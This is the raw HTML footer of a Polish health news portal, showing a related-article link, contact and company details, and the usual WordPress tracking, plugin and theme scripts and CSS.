        <div class="td-module-thumb"><a href="https://drogazdrowia.pl/aktualnosci/nowy-lek-na-gruzlice-moze-skrocic-czas-leczenia-pacjentow/" rel="bookmark" title="Nowy lek na gruźlicę może skrócić czas leczenia pacjentów"><img width="100" height="70" class="entry-thumb" src="https://drogazdrowia.pl/wp-content/uploads/2019/02/paleczki-gruzlicy-100x70.jpg" srcset="https://drogazdrowia.pl/wp-content/uploads/2019/02/paleczki-gruzlicy-100x70.jpg 100w, https://drogazdrowia.pl/wp-content/uploads/2019/02/paleczki-gruzlicy-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Nowy lek na gruźlicę może skrócić czas leczenia pacjentów"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://drogazdrowia.pl/aktualnosci/nowy-lek-na-gruzlice-moze-skrocic-czas-leczenia-pacjentow/" rel="bookmark" title="Nowy lek na gruźlicę może skrócić czas leczenia pacjentów">Nowy lek na gruźlicę może skrócić czas leczenia pacjentów</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-16T10:26:35+00:00" >16 lutego, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_10 widget widget_text">			<div class="textwidget"><p><strong>Uwaga! Porady na Drodze Zdrowia są jedynie sugestią i nie mogą zastąpić wizyty u specjalisty. Pamiętaj, że w przypadku problemów ze zdrowiem należy bezwzględnie skonsultować się z lekarzem!</strong></p>
<p>Droga Zdrowia jest portalem medycznym gdzie znajdziesz publikacje z zakresu profilaktyki, zdrowia i sportu.</p>
<p>Na portalu znajdziemy aktualne wiadomości ze świata zdrowia i medycyny. Publikacje na serwisie tworzone ze współpracy z lekarzami, gwarantują aktualną i sprawdzoną wiedzę. Droga Zdrowia jest otwarta na współpracę ze studentami medycyny i lekarzami.</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_10 widget widget_text">			<div class="textwidget"><p><a href="https://drogazdrowia.pl/polityka-prywatnosci/">Polityka prywatności i cookies</a></p>
<p>Kontakt</p>
<p>Biuro czynne: Pn. &#8211; Pt.<br />
Godziny pracy: 10.00 &#8211; 18.00<br />
E-mail: redakcja@drogazdrowia.pl</p>
<p><strong>Adres do korespondencji:</strong></p>
<p>Metate Sp. z o. o.<br />
<span class="c-adress1">al. Zwycięstwa 96/98<br />
</span><span class="c-adress2">81-451 Gdynia</span><br />
KRS: 0000643748<br />
NIP: 7252156159<br />
REGON: 365702720</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_10 widget widget_text"><h4 class="td-block-title"><span>Partnerzy</span></h4>			<div class="textwidget"><p><img decoding="async" class="aligncenter size-full wp-image-26486" src="https://drogazdrowia.pl/wp-content/uploads/2019/01/logo-ppnt.png" alt="" width="99" height="42" /></p>
<p><a href="https://medyk.online/"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-27111 size-full" title="Recepta Medyk Online" src="https://drogazdrowia.pl/wp-content/uploads/2019/08/Medyk-1-e1563178839176.png" alt="Recepta Medyk Online" width="896" height="208" srcset="https://drogazdrowia.pl/wp-content/uploads/2019/08/Medyk-1-e1563178839176.png 896w, https://drogazdrowia.pl/wp-content/uploads/2019/08/Medyk-1-e1563178839176-600x139.png 600w, https://drogazdrowia.pl/wp-content/uploads/2019/08/Medyk-1-e1563178839176-300x70.png 300w, https://drogazdrowia.pl/wp-content/uploads/2019/08/Medyk-1-e1563178839176-768x178.png 768w, https://drogazdrowia.pl/wp-content/uploads/2019/08/Medyk-1-e1563178839176-696x162.png 696w" sizes="(max-width: 896px) 100vw, 896px" /></a></p>
</div>
		</aside>            </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright © 2015-2019 Droga Zdrowia
                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

        <script type="text/javascript">
            (function ($) {
                $('a').on('click', function () {
                    var hrefLink = $(this).attr('href') || '';
                    var searchSlug = "/go/";
                    var ga = window["ga"];
                    if (hrefLink.toLowerCase().indexOf(searchSlug) >= 0) {
                        if (typeof(ga) == 'function') {
                            ga('send', {
                                hitType: 'event',
                                eventCategory: "AF",
                                eventAction: "Affiliate Link",
                                eventLabel: "Affiliate Link",
                                transport: 'beacon'
                            });
                        }
                    }
                });
            })(jQuery);
        </script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.5.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 697581f045dde
    -->

    <script type="text/javascript">!function(o,i){window.provesrc&&window.console&&console.error&&console.error("ProveSource is included twice in this page."),provesrc=window.provesrc={dq:[],display:function(o,i){this.dq.push({n:o,g:i})}},o._provesrcAsyncInit=function(){provesrc.init({apiKey:"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhY2NvdW50SWQiOiI1YjE1NDNiNjIzNTBiNzE2NDU4YmYwYTAiLCJpYXQiOjE1Mjg4ODM2MDF9.BOWw3ctvoAcYqaLwfq5-zFaBLqDC7Wdmaz1i853XQb8",v:"0.0.3"})};var r=i.createElement("script");r.type="text/javascript",r.async=!0,r.src="https://cdn.provesrc.com/provesrc.js";var e=i.getElementsByTagName("script")[0];e.parentNode.insertBefore(r,e)}(window,document);</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://drogazdrowia.pl/wp-content/cache/wmac/js/wmac_single_4e3414e9a106d268efd3a37f3e579396.js?ver=1.6" id="affilliate-links-pro-js"></script>
<script type="text/javascript" src="https://drogazdrowia.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://drogazdrowia.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://drogazdrowia.pl/wp-content/cache/wmac/js/wmac_single_2e187162915b1d22fd4558fee30f5613.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-02-05 07:59:38+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/drogazdrowia.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://drogazdrowia.pl/wp-content/cache/wmac/js/wmac_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" id="inline-spoilers_script-js-extra">
/* <![CDATA[ */
var title = {"expand":"Expand","collapse":"Collapse"};
/* ]]> */
</script>
<script type="text/javascript" src="https://drogazdrowia.pl/wp-content/cache/wmac/js/wmac_single_6b81b0e2e2d5451a4368b40c6cb282a2.js?ver=1.4.1" id="inline-spoilers_script-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/drogazdrowia.pl\/wp-admin\/admin-ajax.php","nonce":"c2c6a3fcce"};
/* ]]> */
</script>
<script type="text/javascript" src="https://drogazdrowia.pl/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.1" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="iworks_position-js-extra">
/* <![CDATA[ */
var iworks_position = {"post_type":["post","page"],"position":"top","position_placement":"40","style":"solid","height":"11","color1":"#00d3db","color1_opacity":"100","color2":"#d93","color2_opacity":"100","background":"#ddd","background_opacity":"5","radius":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://drogazdrowia.pl/wp-content/plugins/reading-position-indicator/assets/scripts/iworks_position.min.js?ver=1.0.6" id="iworks_position-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Poka\u017c","visibility_hide":"Schowaj","visibility_hide_by_default":"1","width":"100%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://drogazdrowia.pl/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://drogazdrowia.pl/wp-content/cache/wmac/js/wmac_single_416f52248a7f5b988d66f1ea80a196ce.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://drogazdrowia.pl/wp-content/themes/Newspaper_old/js/tagdiv_theme.min.js?ver=8.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://drogazdrowia.pl/wp-includes/js/comment-reply.min.js?ver=7d1fd5b380d46544e343000a01c5ad66" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://drogazdrowia.pl/wp-content/plugins/ts-visual-composer-extend/js/jquery.vcsc.hammer2.min.js?ver=2.0.4" id="ts-extend-hammer-js"></script>
<script type="text/javascript" src="https://drogazdrowia.pl/wp-content/plugins/ts-visual-composer-extend/js/jquery.vcsc.nchlightbox.min.js?ver=5.1.7" id="ts-extend-nacho-js"></script>
<script defer type="text/javascript" src="https://drogazdrowia.pl/wp-content/cache/wmac/js/wmac_single_91954b488a9bfcade528d6ff5c7ce83f.js?ver=1732164536" id="akismet-frontend-js"></script>
<script></script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://drogazdrowia.pl/wp-content/themes/Newspaper_old/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://drogazdrowia.pl/wp-content/themes/Newspaper_old';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #8dbe47;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #8dbe47 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #8dbe47 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #8dbe47;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #8dbe47;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #8dbe47 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #8dbe47;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8dbe47 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #8dbe47;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #8dbe47 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #8dbe47 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #8dbe47;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #8dbe47 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #8dbe47;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #8dbe47;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(141, 190, 71, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #111111;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #111111;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #7d9c51;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #8dbe47;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #8dbe47;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #8dbe47 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #8dbe47;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #111111;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #111111;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
